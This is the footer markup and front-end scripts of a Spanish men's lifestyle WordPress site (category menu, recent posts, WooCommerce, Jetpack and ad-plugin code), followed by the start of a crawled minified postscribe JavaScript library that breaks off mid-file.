	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6974939e75af2
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"779615","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "779615" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-e7effa6dd96add5260e2b06765b5aa77" id="hombr-e7effa6dd96add5260e2b06765b5aa77"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-f029c70a4de7837c44370818670201aa"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-242747239\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-f029c70a4de7837c44370818670201aa\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/entrenamiento-triceps\/","post":{"id":779615,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-86a38ee49d1043ee598ebb2ed78e8266","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/entrenamiento-triceps\/","post":{"id":779615,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-e7effa6dd96add5260e2b06765b5aa77","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6974939e7df61">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6974939e7df61',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fitness","Ataca la cabeza larga del tr\u00edceps"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2
body_size: 24018
content:
(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==="object"&&typeof module==="object")module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["advads_postscribe"]=factory();else root["advads_postscribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _postscribe=__webpack_require__(1);var _postscribe2=_interopRequireDefault(_postscribe);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_postscribe2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};exports["default"]=postscribe;var _writeStream=__webpack_require__(2);var _writeStream2=_interopRequireDefault(_writeStream);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function doNothing(){}var OPTIONS={afterAsync:doNothing,afterDequeue:doNothing,afterStreamStart:doNothing,afterWrite:doNothing,autoFix:true,beforeEnqueue:doNothing,beforeWriteToken:function beforeWriteToken(tok){return tok},beforeWrite:function beforeWrite(str){return str},done:doNothing,error:function error(e){throw new Error(e.msg)},releaseAsync:false};var nextId=0;var queue=[];var active=null;function nextStream(){var args=queue.shift();if(args){var options=utils.last(args);options.afterDequeue();args.stream=runStream.apply(undefined,args);options.afterStreamStart()}}function runStream(el,html,options){active=new _writeStream2["default"](el,options);active.id=nextId++;active.name=options.name||active.id;postscribe.streams[active.name]=active;var doc=el.ownerDocument;var stash={close:doc.close,open:doc.open,write:doc.write,writeln:doc.writeln};function _write(str){str=options.beforeWrite(str);active.write(str);options.afterWrite(str)}_extends(doc,{close:doNothing,open:doNothing,write:function write(){for(var _len=arguments.length,str=Array(_len),_key=0;_key<_len;_key++){str[_key]=arguments[_key]}return _write(str.join(""))},writeln:function writeln(){for(var _len2=arguments.length,str=Array(_len2),_key2=0;_key2<_len2;_key2++){str[_key2]=arguments[_key2]}return _write(str.join("")+"\n")}});var oldOnError=active.win.onerror||doNothing;active.win.onerror=function(msg,url,line){options.error({msg:msg+" - "+url+": "+line});oldOnError.apply(active.win,[msg,url,line])};active.write(html,function(){_extends(doc,stash);active.win.onerror=oldOnError;options.done();active=null;nextStream()});return active}function postscribe(el,html,options){if(utils.isFunction(options)){options={done:options}}else if(options==="clear"){queue=[];active=null;nextId=0;return}options=utils.defaults(options,OPTIONS);if(/^#/.test(el)){el=window.document.getElementById(el.substr(1))}else{el=el.jquery?el[0]:el}var args=[el,html,options];el.postscribe={cancel:function cancel(){if(args.stream){args.stream.abort()}else{args[1]=doNothing}}};options.beforeEnqueue(args);queue.push(args);if(!active){nextStream()}return el.postscribe}_extends(postscribe,{streams:{},queue:queue,WriteStream:_writeStream2["default"]})},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};var _prescribe=__webpack_require__(3);var 